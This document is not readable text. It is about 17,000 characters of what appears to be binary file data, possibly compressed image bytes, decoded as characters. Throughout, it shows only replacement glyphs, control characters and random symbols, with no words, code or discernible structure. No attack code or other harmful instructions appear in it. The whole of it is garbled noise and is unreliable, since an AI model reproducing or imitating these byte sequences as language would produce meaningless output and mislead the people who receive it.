��x�Jݬ2��I��K�\0�-n�r'u�D����%8�	��Ұ*��0��n3jk��P��ل�"c�� �`�Y��:J4їQ���+��$.�~)�%�:�ӟ�1@%;�Ai��ۉ��;.�|����P�H��^D~�Kd�Y%�h&8��i(Ǧ� ��&���Mh�����XF��x"���w.�*+��V2an�Պt���fY,4�-5���m�s8za^��«_&`{yS��I��F*��M�_O�&��JW�����&�)��L�L�2�6,&����,�ǖlO-��i�#�s4qf���<.@���U�ђ�G�0n'_Q��>�����$ ���H薀[t�o(C�hl�.�i� Q�+;�Rש��%��� ��G|(w��U�=�\�an�+�v�We���0Js�@�wc6�$=����;�_��S����8�6��0\���ת�\K�m�%��'�| ,�p��xP�!�{)qRs��=��}̅&Z��<g�e�xRf,[���	4s���^R�]t��\u�pp�V{W���Lۂֆ
���im���>Q�u�}"�Ί)�!؂�u�;Ji1����{��` qM��0�؞�DpR��������� �Y]x p-�$�Y$X��:�i�0 ̍��)_��7r?�c9�C��r;���z�=>�:��S�=wbfn'�X�6�Xn^�ۼ���7�� ����ʨ�b3��y7秔E�����u��+��EX��ఽm����T�s�Aw/4�2�z�Gx�F3�f�	(� a��C�p��g�_rk��D%�WK2�T�6P�V^��rg��oL�JT&��'e�#W��F�(�҂��Y	>�33Hb3� `  0&�cpL�ZO�{<gD��h��;��[�R+]���W|@�69�~��!'V�\�4R�\Pp�ee�d]�Dvg�^�Pn��tw�vmx?)�L�g,Z�W5[��V	��ox�V�g��x��xuEZ]2q�U��`fv�UO4fq8ņ��}w7�r��i*�i�����QG*�=5��h0�j���> � St%�6��7F0Udl�I5,��y�5��c�`��&,��+��cI�RXX9��JN�dʥRaT�B~�RKc�T �T�E@+q	��'aXDU�w	g�/9���.YCW%n�2 H	�6��6`	p�by
Ȁ���i2���c���0�x�Ʋ�7�!���'�����'�!3�w3��=�b{�>9�7I5��2 bI��W��%��D�dD?cQ���R� ��5>�[`�w��	�+RXM��tѨS�\���}�!��H0TEUcX~`T�A��r~��uqh����8�B(�.�3L�2��9��U0ҏn����q��	��x���mE"u�RZ�q�8U8�C�g��������d��\�uS"��(S�(�'�+����P'��{� 4i�KTq�T L�G!  P�VcHĈ��h�VHID�	��1I�+��9[��7Id�n�+b��tS\s,�%D�&��4�QP�� Եe~�` dV����Eg��B��B��#��52�t�Դ���u�x  D�(DB`_�`_�ш���\�yS���Q^�F<�ys+lh�fDv#�O�3Y�i�j�f�ur)'�U���A�4x�G�Zɉ48� ` ��h`�1R"���g��	I"5�"$to�T+�/x�W�+HX|J8��@�O�qG�,�ģbd(-虆bS35M�gݨ��v�L0�w|gw�Ph�"DRC�sІ��M	�o�Yx�AxO�鑢���V1�V�	7�L�y���ɵ��E~�dz?*���@�=�������Q�_-���Ɗ�q� D M��j��pi����@B2��$+����+3����1�I��l�J�67�r����m�)� ��2�|� �D�o��#�v�\��D5�ᩋ�vx�����J�y�$z����� ���)�x�:���)|	�ɲ��o���޸�;9Ɓ<��i*���p���iO�����6���QF�>3��KR�P�
���6{�i{�} u���K�5�)�`�m�I0%XG�I�?Z��oC�Q���+~_wTv3]�R]~CK�".
FZ�����w�w�i�Cnv,>$�"ᢠ�ouƪ���۠��k��:��򵳦�	}������$!�!�7�uc�� r%�<̑�'x2hD�q vj�f�yV��7"Yʵ\��%V��!���:I)�,�M��y�y���bd�AMrˌ�3��y����8���2+�E�$�����G��
+a�[��wkf#�8��;y>�M�U�6!�z^�iS}8.��L#F-,x
�/J_����x��g&yyO� �k{��
��*�;��mn	���j���ɚF@��w�:� ������*��pP�6��"r�ن Z0�@e컲�ڐۉ��;�mXQ��?UTI�uK���c~6+��L��/X�J�ӆ��J˸��T��5��I3x� �zI�.t?��f��K�CPE��#�:g�q�4<jhL2�8DBĈ?���!50�k.��{&�o� ��tmCKF$��ʫ�ؼ)8r�[ 0�Y�E�1�b��Rʽ�	ƬHQn)-,�g�� � �!������2���h���N����"Wc@��5���s[�+,E[z�� Ğ��E]�e	��&��Ze$�v[+�ұ}�I�0��,}�U%Mv0oo2!�@�`F�������$�8c;�:��)>�۶��6,�hS�&ː�e��(~Un���@��5�H;PI��N�����+��賓gY�nY[+��3 ���S��lI~Gu7B`>L���� 	 K�W�o�����V�&ykq��@��cu+�(b+�
 *q���m[��|��v�OV�!�ۚȩ��u7pɨg�-�ꦝ���xg�K�Am��Ƞ��L�屻�5�܅P/q xv���x��@:��MJ4��̹F�@"���W&����"������@�R켒u��j2S�a
u=����4���K����~����e�ư$R�XP���+	 W! }�j���lˢ���F+�q�e��9$D��ƕB����	9%i����p3ɄJ��ఝK��r[p�0,��6<������.���fC�'�#��2��r����H��&���v,q��b�ဵ˝<�E���`�	�xX�qm^2%CFe�޲)��c֌��S�ߐ�/��=eW��Q`�t-�\����ׯ	�q-�}7� L��l� ���Q���V��	*�I�=\ɖ<����[�r�} BI]/�-,��ɾS�����{<��J�]�f�	��|.
+��v&:�~?sC�t܄!����]�3��M��9���}pM+Kݹ�s�A�������ޝxiҝ�~�D���<Ȼ�'	�N���m]�7�!�393�5�ߍ��|��鎞�	p���� Ta샑X��C(�$�'�Z':¦�m-U�آ|�~��5\3Bu:l�Vٔ��J"T�~��f<]���}K����K�؁]����v8VC���K`���$�+	,T��f��آh�h;cGR��)���0B׍�|�h��n˃��� O2&��˼}^��`2z��V�4���V�=�� w�A_�;���u��Ζ���K)�� �X�^�m�� ݷ����#�^��L��RyG]�*��t�]���[���mFO2��, (TD����կM��i�2X�]�������K���#B���+�N/-2oh/�D��v�xwV��y%��	�@P��y  �K�2��`B��R��n�X�4��I���;�Q?2u��q���}���-c0�Р�� ba�2c#o�a��Qss��s���1�ӬԳ�3�T�����Q��Q�@c�3���L �*���)+��8�`9�*ڊ�D��:,$ �ZD�C$`��<��C==8X�|��= �|^$�[6l"�����4h8``�%��`�L,]��['N�:�ם�W%� ����e�h �|�� C�j;�l;y�>@ *�h�{ފ�ۉ��N�9�H�*e
�0K�a�pe±,L�`AbD@�"j��VZ]�5irsJ�d\�0!�Z�Y��1��M�B}�q�B�Ȏ��aS��#K�X����S(�C�2��j©�f�i����R�Z٩�������Kpdb[BY%�N����\H{���k.��ࠃ�W�޿��	zۇ�9o j&L�a|�+��x#+G�A�i���'��V*����%�R&�x�*������f�m��p( ��f
�rJ�A��;����񋬲�:@.��1.#�8'�@h%��P�,c�0҉��(�9�x�2B,�cʬ�J,��C�0���.q`�8E��D�6�<-�W\����s%�U�;XB7FtF'yB�8f�G"��D�����t�ɧ����;}�g����������R/���p�UliH�Y"�/#&�<���	;�J��fR�␅B�e�"�jFd����e*��:��N���3�ī����	�)��#�B2����2�/��R!Chw��T�/#G�(18�8$1.�|�1���I�x$3�\�c87�͐E��F����@�H���%^q`� �S ��7�zdt���l�'!����~�L-��x��'N�yǝ��Ӧ<z��|N�w���o�1ȸ��]5�M�B�W������L���[�[�Gu����NT�B��	���
#(ǣ���H�j��ЍJ&�)$�X}��/��B�޸�=bFN�
��q_}���Q�L̆[�>�c��!v�J�,>�cPB6MMRޜ��kk�W^�tme 1� ]���/r3Cq ��j���=ߞn���QUܞp�.�C�4@R�Q�Atl�n^{>�2��p�n�����t���m"���/t�+6-�#u���Q4%Ko�Z��5�IhB�B䶁3��C���=�G�	('s:)�R2���$W�����X!^FH�\h�#���u��6�2��0�������1�\rX�&<ɼ1xV��!���b �#E�0�7�i�}Z�F�vF�b6��Eʰ'��)}b�1/���8?k�J���X�9r��D���C�ع� b*p�7\[�H��Ym�b�re��ic�Ҕ;L���-+&*4N��i癚�O��8���q'��P�	�jp 0A�[U�I� Nz;R���˙E��J���Bӕn	��54��1�XfF�4�J���������a`��8�;Vt�s�^�Jv��%�+[$�z�@�� �� � [�ˊ�|М𕛨�rT�ܰLb�'��v��T��@6Wj� �c�-/]�me� 7�TaZ' @��t ��MY�Q᳐�vk��V��Cz��$�,�!���A.y��v�&�%,;���2Oz�sF�U�W��Oc�UgsYK�褋&�IhC�0<��a�˛R�pA��Q�c�#��Z;�i�w��#e#����@�J�>��#���K���K)_�;���A���:�������i��(��n��R��@P���� �jD�[��v���QUp�%g]&��6���ђ�V���"�����Q���n��=�J�W� 3+
?�G`���J��Ո�������sW��/��*�9Ch�Y��a�S��R��ɴ���Re��;ղv���(�����}�d�!�mye ��·M�� 3�"� �p8��&b�fa�_-tjm:�	w�:���T@��y��~ �:�j *�ă��!�y���խ�rC*�,[4f.�o��Y	LVΤ�GTW�2T�;D�p���j���@�������=��)'c�Y{����'*��$@j��J�"�ӽ8��h�%���aG>�!�<1M�yT枺ake���eZ&�djR���i���>  ��-�)Y,�+�=:W��!�P�Ĩ���H<����İG����7U�lU�:��l�e۴�H�u�ϝ�p3[�' �	hM�;w8����졫s|���j$���`gXA��T���X.Y?K�������P!H7�S�Y|��r!����"���w�EQ�C9M�r�`���F{�A���DF |�n������9������N!	07�T^�,�?�H��A��>��'����%).r�U�ɥUio�\:N�ӄG�jkr�o����o^�O���[�\)t��(����q2��X���>aq�Pa����ֳ����zn��+"�`q��8��KiK���i����A���l�032� uM&���~/%Ɖ���D&�+���]�#Ȧ�fȦ��4�T��B��լ	=��ո��g�k�osp���qj(*��~�0�_D�Y�0
F(�.�(�)T%=�PRXo
�")������t��k�(XD;X$�
)�	ep�`��|�Z@�¼a�~nڀNR�pGD���
(.k�
���*��I���	�iv1IԪ���+�/��8 
8�A��3Q&ͅ��fL�Z�eڨ���Q0r�"��k�o�#N�jH� Rn��X�/En-%f�	_�	�)���0
�p;Z(��)�K	U��&Z�����C�L���ʮاSјbh´�Z,�1��)8�[H��%8 � ���	����ʟK�41�P-�0�.�*<�*0��t�E����K�
f���˃=����j��Е�lqQ&g���:�����H+� ����*���?�Ajd����0�P(�P�qr��LPeR3EѺ=�1<��+L�.d�Z��1�p!gC��B�rǅ��B�$�Y��A�&�?L�6iԆ0�� 1#R1�Y"p�R*ڊ�%��R&02\� *f��T���4Y�JѰ*i�5[���n��O+&�U�p��_4�D�N(#�(�K��
�R)�,�)�r��&]���	�1�q8��+Ų(0��\qq.d{�4(JH��.�j��)q&$�q 2I����Q��/�Ӝ2?� �"�S"�!3�1��2u�73ryAY��t4�������=T�,�(���Cg�i���
�'s�'o�A "G�&	F���R8��
/�j£��0?4���0)�q@�3)D�:Z��i
e�f-���<�J������� ��>�3����X��>��H#R#!�M�T-�ִ_V�E�a@`E`}fp�X�,�1KM���cc�G5U�;Fs'�Ru
sSQ��$�*�2Hb���S�8�����P��X����C'�\	F�0)�0=*,&��X�5[�
Sr;Er��;�K��.�RK�2/� �W�Y�4L��K��!soA,�,�$�[��[�\�u[�\%`e�	3 �����M3���@�F�$q��oeHCg�U`m���Z�6g�'�pRP]-���G��	9�F��aUT�2V�2H�Q5Wu*�Q;(�o���q�	Ö�$et<Q�)�'�1��J�%�,��'��� #10ѯ�t��UZ�i��M?P j�Vj��j��j@"�pSA9,'�[��%��O��_�)i(�4��-�c��g`�&#hLt6}�'̅lnmb��S�p8�Q�S),[�pP�E��.�*m:�KH�FWd)�V�s��C��S�	�ె<�X�6+vVBr�J������H
�hӋL����4N�Ms���j��x�6k��Я��K1��(�ڕW�9�VIUq�Jr̃n�W�<Ɔ6��fn�'��]+Q�>%wF��)�scY����=�($[M(�+=�k<*���@fHI�WqU9�S4��gg�
��'6.���$�gk�Y�0}�wy�Cxi'�Ap�Wj%�`�b8��Յ�s�7%�þ��Ԣ�	&h�I�m_�XY�{�׉i��J�vRHb''(�*���N���dk4���~�p��*G�S�P�T�`�R�1�	'6D��q�	XH�s��� Y���ِ�Y����9 �9��u!��X�v"�� nX�gؓ?9�]X0q%���Qi��ff��1��y6�0_�;i('���7�Fh��6�0ǚw}Y8

X�4�b��e�0[�WF�2:�+;��G��R�2��t�#:��ɱbA���ٜ���ٜ�S8i=l"��@`���A�=ن�v�Ѕ�r�����%��hp�%4K��X�=r�g0XD��?� ����*���*���w��39�)8otVI���fs�jS2ō�p,�R���
��r�	%N:^��V/  Y�����ڨ�S9����/Q��x;9��:����Ph���Y��2�� �P���Oa7m������":���C-���V}�@S"D-�3֦+�H��bG��𘇌��c�&����3��q�j,!W�
k����3[���� ��	�������O[���q/����wq/-
��_J�O�uz=鑮��������:��MZ�HT}�"��y9{W���Es3�Hw�H��c]�c[S+�p���)Gm��j@�CtY�(6۽�۽?Mҝ2393:�j�� (`��`��Yj;�hi׳%�0�	��b'֧
j�g�P{w[{��$n5�!�о���X���D#ss�	]�U��EwH)I�痎��1����H[��[S�!�F�����cM"�4Ne����Qj�[ɗ|��w�A���31�(����ۿ'� �|�\��Y�������jwu/*�l�0�i% �ˈ�P�t�RA$>����g$���0��X�*�� H�U�t�� hF�����PE >@gm>��?5<��'��P���Ovs3E{SB�/n�˥�c��Ў��:L�[����؋}�12/��{�1 ̧6�� &�(*����̧���S���\4���������sq ]'j$@��a�-��M �V�)����x��T��6j�� jq���5%\]�T�D���W�DIt�-��u^�[��¦�i0 j`[;��u���	_)=g0�9n����W�ra�VǗ�����8�fU�S�[������Y�K���?��.�j�ړ'�¡>`�9���˱��	��"�1�2��3'ᱶ^7�*�u��]��& �{A��U5�^S� >�" j�ա���5��BS��-'�g0�_S>������1�[��N ��f�˞���@ߝ�!,<�H��-���N_�4,@ a�@��j�~�Pj^�5�p��;��KŇ���c�X�k�������Y����11��d�٣��'��=������?���/˜>� �20��Ш<$����|R�T͇���W#�5O�p��$@!�Y"�|�!:�L��K�EB��ӝ�B��C���Ô��C#��"��^&a���HH��)j�[kk+�T�e+QƦ�n�h��E���po ��2��dt��B���ؗ�r��\�G�xxf�9^wx)x �i33sw����H;�9�8;y ��,���
6��Ĉ;DtH�"ƌz�0PB@�V ��d��)S�\���J6.e�L0!% 4]�@�'P �D�`�A&T0aП��X `�$֫ 8d�jɑ�EĆ5@��\k�-5��*�F�3�$Q�`X *�Hp&@0r��&tX����gO:D�Di��\��q���9���r�:���Z�l���-Zsd�`z[��P���[d��R�޻��ߛǜ(������;|��e'�ԇ��t�g�>p��35�>���!*D��?!uDQ�8�)H�Cq&E���SM/qU�N5���Kb�R!QQp�T�T�p-!L`�S5��l�]x�-_}5�B
9z݆��h�E<�8�I� Њ�I���=#A��U@b�t � r��B�8�E �rG9��ه�fL8�����k� ���K`���T� s�0�(g4� ���w**���Lt͈ �3�<��$�-�Me�ͣk?ށ��7륧�yحG_{��ݯɊCa�r ��� C5h$��}�	�@��WR��;Ӻ��aJ:>a"�"h!��iR"�YTQ� ��hR�G$Q$X1H o�e���AW5h���y�\[�{�}`&��#hMz�H�Hth�@e����d�8�g&�t���5w^z�P��k!� ��l�Ե$E)�`6�#X2�3��"]38Q�٧rk2����#.3�A�uK��(�x�L8�KN��|3ޱ�u��)۵��:��߇Kk�J��y�_�q����;!N^�J���F�6a�R�S�|��0U��K��qcT�u�U�ϰ�ȋ��Q`�r,����� T��k���o��-�`��iq2�up�.6f�5�!b�$4*B�*G��� �m���.u�/U0��L�
D�B:r�$�%Y͊K@K�6���5�`�k� ���b��^8��8P��-0�)Oy��)�mP܀vD�7@�;:�=vت���;���s:�pn�!!�:�	d�WB$ kE$A�P\b!խN]#:����Y� �& �	0`F��A4P'<L� Q���"���$G*�R�8I�³�8PN��@�$�ɶd/y>�S>��.�Ieg�#��5�aM��@S�PafgC�����X�
d0[�*(D��l���"(QC(t8[��v
 ��]P�2�	�d���� �XM��LfQ�L�:~k\��8e9N��bV<�3_8Q M<�?�i9-6(?����D��X1 ���ɨ���ng̊J�2y�N�l(B��R��� �!�w� %Ly+�,񳹰e����$c��6Z`,�4J2��|���1G�!���9v��6���'�OPM*�ִ
  0�lB`f����cO��[�� A��"� (�	M/�o�B$s���B(��w��Oƹ������r�' �'*��\��h�G�ع+z�	��HC $:0JTu;��F1�խ\��Q��lh�B"H��*�%-A$Y�����
y���̕M�d ^��P�#lA��#��@Ӆ��x�h���}NUD���>�yrJ�bαL�&o�yC(H
�1�i`2@�.E��$2PL��׾�s~-n�(0�j�i��p�v��%�O`�v�э���ۡ'3 7Y�6��p'7�)���#���j��Ł<�@�����eqy L�I]$Zώ$��eWJB�% ��Պm�H,�H�@��[��&JGfE♌�KH��Ȣ�pW/�����b=M�5*sgK�=Ԃdx? ^ô��Խ_Ԃ37E�e�BV'C�;X���)�"@Y�Ǩ���a�6-����3C� 3Z�6�"��J�9�/@1;b�T����_H��c����8u�z���x�!�������;N�c*O.�T�v��`���0r�č�V�,�Q�q�+g��F��7WhaL)�G<�v#n�BM����%|�\Bp�\�E���$��j���nY�[�@���i��4D0^�����_��^LD��4�� :T I��>��8����Jau8'���b��!���sB�,@c��j0��Fe��7�C��=Eܱ��ne��<<:�Ê81�S,2�v�*O���V�E�ŉ8��� �b�+��&?�U�����u��|q�'<�"`$�[�����v&X¢�=3 R�)`ŷ���-1'���l��M�ع���	�kG��͵߇� �t��ĆWsXє��N�ĵfֵ���\�k�� � n��Bv(G(���E74F_Ń�\��j���z���(��ԇ��X�dʋ!Q<UG(X��m΂����g�湠��A��E�����Qh�|��yY�=�DAnQ���U��G����P�̽���T�ԙ����O����������� ](ڬ,���u�M �]u@����R�)�5T@[8_[|�ZXO �e8��A.�ޝ�9�.��(��X1P��Lݸ](��\)]X�_S��y��N!���P[$I��P<�q�A��W����<�.&K���.��;�Gzc��C�E����
"�.���hq���D�d�~x�����_�ޗq��X�0E�hL�M���l�C�`%��)��_�Q�#i�Rс2сʜOz� ��EV�ŏXI-��u]B<G(��ω_zYR��ZxmB���@�������9�_`X���\)P��5��ƥ��Zt ^�N*�5��\�`h�X�=|Cި̛�U��נ�j�BL��.ՅH(��)Nw4b^>qe�=���Ck(c���PH�ȒAc�������C<㓽�(4Yh��H鹄�����a�H�, D h Ě(�2 M�t�cv^(�8��I(�T��H��=Ax%������ԕD�
���2�\���Q���kz�ҙB-E��I �	0h ĸݘ��ۛ�j�05M&"��yA ,L�f����(̝(DɮX�jN�}I@���Z,@3�A>L�JN`6����Pd�%W�"�z��%�t�e=l\Z�cZ2#~|KB��e!d�E��F�c�AQ�
�Cm(�U��\��Da�a��>��YČ�����S��e�^��H@Y�Jt!>�cZ��ƕ#8 ��t.��I��B��z��
oH����`��4�![��$B��_�}$!������ "��F"���Ǹ	�*��(�	���̚�Ո��BR���,߃y6�=��)ݘFl�]�b���41�A�O��-�\UJ�)6y�CW���%��(h&,C�5����T��hV�X�8��m�B �BT�)���!8zv��H�����ߨ��| ;��n�Cȋ�-(�"��>�NR�W0���5X'�f��*ȧ�b��M`�"�*�J*)ɤ��Ԟ))���ʼ�@'|-��'��A,�@U�5��V"k�_0�B�`��MAZ�A2�xU"=i�t�G�D7L�JUj`�2��6(D��,C��b_Ȃ�͍�mCbh��Vf�W�)B6h���f�mQ��u��X�"���NPa��
���h�U��J�#sA�^J�mˏnƤ�g�)R2�N>�����f肞̚8QA�VA��H��\U��2��t�B�@�,!��> �%L����q�d9�ʎxl%�$����_M���c���X4j8��[	��5X�(\j��O����i�J*�gZ ��b�����	�E-0���}��Z�H�(��2Ȃ|�צ���`�ĺ�躆�8�VD��I�T{ۥ�#3Z^fY��� s��X�Bh*�()�$@�J��Oұ�׹N����m���`YBgo����������&!8 ��A|g���"@J�2G�t��Z3�_��_$����������;M,��1���,>�n�ʝ�bX�j��*��=I[�	Ky�;#�-���*����1�N�1gڲ(�~���I��ۊ߼;r@�Ũ��
2�c��"��1R-�N��I8AU�	BRC5�P��\&u�?I��B��t�ƕfn�ʮd����
C"8㉞����)B�~ ���Z�De~&����( �P�_�v��ZI%� j�\-C�Q�P����y��;d9T�y6�V�����>����3�ֱ=�s׶���qM&�O�!`�`�
koU�� g�,4�h���,�xނ��&8�M't&D@>P�lJI[ I�I��RFjZ@���yV�$,l�oX�%�G�6�d��"8�T�W�'e����S���4���"K��DA����Z­˱-C*�~P7�s�z���a�;�SV��<�1������w�1=[m�3_��}tc���6�W`��� k��v(�h����F���Y��$h.s"8�űEkX�U*�J+�<I+�¸��%�a&�d�l�A����b ��CP��m+�9�B}���U2:M_�<�ŕ�k�A��I$]��C��u$��\����+t�Bm������*�5܍ë����;�u&D�V���5~�AT ��1E�h����`��\5c�/c'��:4ъ�#W��$�;H=̟`lI` �������B�e ʨ<�\%V��i�8є‥�7�X�Ȇu�FȒ,n`�E���a�K"hq[�]%A��䝓��\���UG3Tj�E1/wԵ|۫�5=3�~���_#2�z#����Đ{#�|T�FO[���:T��y�?���ᙖ9Lh�L��/P���0�F���<$Kk����V�zǽV��XGҨ��(MLֈj/s#��e�@7�8�;�u��� �>yw�������oC��pWε������}׷=֑�/�=�y�����/ML;Hav�&p�����j�o��|�9��ِ,��p�EwvY�+��Ԃ���ؓĻȤ6B.ߴ���3��}f�}Fi<������o)��W���外Q��dk|�u�Jv����zt�v�cǔ���6�1%|�"����{^St�+A����A\ͫ"�"����B�<���=�/��=�+4�'�B/="�˚OT��됧�$��Yo����R�.8ݐ�{��#�M��X��b��}R��v��i�{�7��B���:�_�#d��WJ���)�Ր,w��a8f�1��v�P�n�Mw���
<����U�P�y�۱�e1�7St�V-�1ם���!r�HR��ȊD��������������߾���	���<#��7?"�����G?�7�>�Kںo����8~�Μa
	�ZA�!a�ǏBY��1EA�G4�{��'�-0Iw�����($CE#p$��3�}��OV��v��,XK�2���t{�Y�4���q�3Tqb���(?����D�Đ�����H����JI���NN�ɹ�;�Q�8Q�һQSӐV�Q9���O\��LL�Ƿ`�$Bd��e�cg�	�hig�f�
��n�G��p��
s��jD�@'�=��Ƅ�z�|�}�}���ѣg�^�~��C��`#?۱3��E�5n���t��SFr�5�%��T�ʖML`�P�	&9�4I�dɑ(DJU�	k؇9�J�C��5Wb-=��l�����]DA���KTH�Am|M�T��H��z2%��ԩ�D�ի�n*R��B�6�^U{	�,%��)G.<ِ��lQ���'k�e����gB~� ��ך_A��]�'ѠHF�,R���o��%K�.]�6���Xc��(�<��Ճs�%9��9�,9E��
���d��+��_V�X�u%kV;����&�Y�EQ�Bvᅒ���@���dTf9��(L%ei//+Z�e�<����;�1e@K3�RD��i��0ʽ�0&��P�l�3�Щ�`s��ْ���r#	).FC��R,l�(8.=�`8'S.���I2��J#�jS��|Ҏ'���.�'�УD/pqC-�����P��f:��n�c�:�$�w��മ��G��)n��ڐ�0�81��PL�0�U5�Kce�=[&��.Ir5��D�̒���a�8u�Yh�N:�&!��"U<3�q!������	���Lr�%�1r�����E""�!A���	����^	���|%h �z�u@�2���a���b��J�,z�馛ެ�7{bO���*��.�p�Π�[�����x�6��x���ǫ������2G���Q�N:��PJ��ֺ\i֯Ub�P�)��T��˒Lvf	�	�L_M��۲��Ng��j$�	KZ�����6��j�⪫&S�o�;Ft��*�0�+��z%3�!M���<�1��4��($9�)8/NY;��S��@�}V.7J���8�V��<�Lf"劫�>���\���%P��KuZ�L�Y_��/뱿�V�@Q^յ�bٓ�E�Zc���ЊKF����H��{����&�e�[ �#O���^y#H�j��ΐ��x�x7z����I!3'{I��@��AS���x���	<������$��:u��D���$�HA�|G�2O,]Yqօ�_�HAtᙇRu�X���#`��#<Hh	��b��2�xʕa\��1}�R��M	~��:�1���)�c��c�$��lkJ�"���TH���P�Y���_1PE�|��v��2���039K�AC�J�����=*�t>�=���D>(+�)a�9_6�SDR=0��� �xQ�*	&Ť?˸o&���U�8�kZ�y������Hj+�4{@�b�W�?ٜ���Xg�'�
ɾ:�!�"�e�"~���q��G$g���[���ͳ+A  !�
 # ,    ��  �@Bh!��bq�T"��0:e6�Bj��i5�ݒ�f0z��͐�|�5.�f�=��+�K

M�}�zE�J�
D
��
���������������q��E������
����! �" ! �����"����������������������!ݻ�������! ������	������*��櫠���S��Cs�0�Ƞ�E.�K��#Ct�,(m$Ap!D��� �05��a��8s�܉3O��� b$f�@f�h���ӧE�X�*�2X������ 9���c(����*�*�p��2��O'V�8��ɖ�S��
BЩVaW�:)b;�/�W�0�u0i.2gƌY��Ϡ5s�й3hӤC�V��3� � K-v0�Ƽ����>z���K	-��ԱA�2n�tm�1�n�	��ޑ�B��Tj�2%��3���y�ѥi����4�n `�	/B�7��SO����e�Qk���TF88�YW%~hu�iT���v�ar���XP��O�A�bz��!3
і�|��#�P�H^��Bِ�	K+
H�U&�%&!��B(��ʑ�=F�r���j_n��d�&����h��B���O	�f@p�'�gLz���z�3�z�1GJ��-��?�p$�8�P��l}N��g��i��.��~2�V�MX �:8�'���.�U��Beְ]|b��v���!V�V���&�&Y-�,%� }���5`���[�II��̈J��@�ʕT�;�|��I���5�e�f��y0r�����M�@(u����Wϝ� �/���矦Y�ޚ�M7�s��W�@�R:4w� x3w$�A��7�3�=_����p3���;�fl@Mh�T(��p��Q[K��Sc��J,Yu������R\w�U�ڔZkő��:�@�v�䷁��	��L9�bH`J-�A��}�,�rr%�D~K�qP�F0�/�0���ꇖ���+�"�?�1�O���=���u~�n��n]�����j�>�T��.}$P���$�x�@��0�%z�f2��zI/���u0ӫ��*���t"�E�`�k�Z�.2�����i�n�Jڜ�,hQ�,KY ��"m��t ��l��N���� ��G &Kܺ�- @$�I-��Q�H7:�@��-6�9�\�U�\��""�h�������D6�]�4f|��)��z��)GvCc^3��)�ݎ$*��(�c�d<�Q"5�$1�*h\"�{Є��gSiG�t1 ��?��"o5�Y%�n��K�b"HbmI�����,1��k͒�E�]�n�j���!��w�G��Q��e��"3	�AI�QDI/zs��%!&���0r�f
g
҂��i����M#���K�f��%�i�ɓ�gE� y�c�񘷦���L��L�R�@6џ�Z�1jj���Y8G%&�T�eD���>C��&��Md�H��k�������na[�X�v�Y�\q��KI!-'�1_	<�U&��)�d�rB��\! �.��]��eb4�K��=�ee�E��A���21A� zӈ��f�����@,6��MA�;wRO��@@G�|�ўp]�B��&���ڠT�|�Ea�	7?K�=AE4��粔Mf ڨ����]�l�H���z  #)�����-���+
u�D�lQL5�6RZ n���?�Ur��2jց��,�!i.scbHDR"��!�Wm�
kvN]�tW�0����L�W���ϹЬ�<�j�8DօI��A���7~&�H'�⁏s����#�d�W!�75}��@/U��'��^��
��={<h���<SM��
��0��߹��Qc�OPR�a���i��gS�N*�J�Js�[�X,��q#h�.b����`�\�|���g)�b.	/�˥�^�9h�����4x9�J��`���0�U�]B��R|��ׅ�ϗ��#�22��*I�	ٻ{�C�� ���;�)�h�灳w�����m���7���h�u�e��:�n�� ��LH����?;PT�Z�ظ�v�-RĶ��U��D(�n1Զ��MD$���愹FJN�ɝ��F�"�]ns'2�`�"�<��J��H��K��wgP�4�*���������w��J�zL��Z1�GU�sM���~����if�� ���}�����Ru����&�x�w��I�6��}Q3��}J�e��@.V�:�֣ͨ#i������d�i�R���[ d�҅�����d!l���%a�o�2;��\:��"��+ ���#�	��VU���0�re���o���uv�T�]$���Hj���tp������2�&�M�T9�GT��c�	5��DsCyXb�5]R��(dz����(a��\� �+�E�>���G�C�[��j��	����2���z��P@s2*U�_��F�g�ȧr����*�}�d����H�l!1G:؁��i�D����}Ng�U�GUܢ]��B��8��$�6%��x��x�je_a�j��<Bsj��D� )c��s�Pbh>l�G�U�p(�hw=��=4��q<�qs(�p{rE*-'j��	T��b�Z2�+vӄ��d�2�'6;F6�@P�@E�@Q�u�J��AU�Q�m�h'�f��z1���m`w!zh�S5�g���zw����%��ULuL�q���r���h(XK�P���p�nV�>|B&��k�`��`��� ���P�A�G�p�W� �r(&�_tX%H��y-�Q�!+?�FG�<�kŶ?��5�8��tg��t�,�4J_`J��J_8��n��4nZVr�8��(� ��v�z(�8��S��A~��x��K͔��!${��p���t�;8��V4���!�E"�v�;��n�uX�W�P��2��D喒83&Q�VF87r�!D��:2�P�s�H��n��O�QRS+T��hI��kŦ5�����:"��@-ՅW�K�	�2�H:��1d�z�YdD=��=�!���Y��2r�nt	z�frǏ�}gw���4w'�w�ff��L7��ǃ�g���{��r��~�LCQ�� �qWih>w��!]i'��) 1��3|U{9�2���W�0�����b������|uR����pt��cJ6�O�"�B6��"��[���sJ�4�e~j��6��&�3��+�)�e�0ZDU�fď�(��(�l���d�T^��B��-�9sh0��p:H�T�1���@�=�j���{����2$�l��3)Ya1�q���Fs$ِ�D<�js;#��! >��9t�k_S��RͩJB�[��
�Ig�e`M��&��1�&)i�&��YU�%��D��AO�A�� q�m���(x_�f}�SuCZ�BR�$�Y_j�M��P$�G"gj��<Z���~����g��X:�F�����q�*)��)�QX��<�7b4)��Q���Y�	�w" ��R]c>*\M�+A�t6�H9@Ԣ̖"���@b-]w�`����A�>p UQ��vҵ!��Yw�A� ��B�	�i
x�����;0 ��ygU
�x#Y��Vz��g"�jy�z���(b�O�wO��E��F0ؠޱ�3�y�i�4HS{��0�8�g�)�a�0�� ���Hc�6��U���"(IZ(�����Z���W�HJ m�5
���֝�� �z P�F{�0�?5�n���đ�50��`�AZK���AD���7D�`Տ��W^�1	�z����&��������yO��i[:F����)��_�:���08�<#z,8O��`��j{������3<�h@��!KZIhk:�9�I�	�ic��[*+~������A���J
�����:�� p P�  0��k��K�P��j��tN������K�5KW��ECtoi�S��n檦�6��[i@0����g6y{~6zK���(9Ӑp}k��������	{!a����zǀ*�5F�BN����1��'��P��b���9l����zt.{I����)�IMq[4�����r�B� *A��;��; D|�F���>bwNi�)V�0'!�sv���ܻ�^+�⊟ߥ��j^54$d��l[i�j���M���ib��l5�n<�5�G,�%W�����B)�4�Xy͡�b�p�O��X��;����#� 4J���|\��!χ��|�T}�u�e�RIѫr�s�4�1�G!  �` G< F\��̾<��p1�z��g�X&����v��*˛0� ��Awy���bkf��u��c��|�[y�_"��L�zD���3�;(q��x�����[$�����g�/�qY�2�X9诟ꮄ5G��s<�vrQ�ɛL«e�HW��������k0.5U,\y�@(�!�8Գ����[ P �\��9-�<��I��Ll�������0�mʥ\��;ګ�P�����r��[�W-�[凣�E��������r�����,�ɣ��x�{�����������r��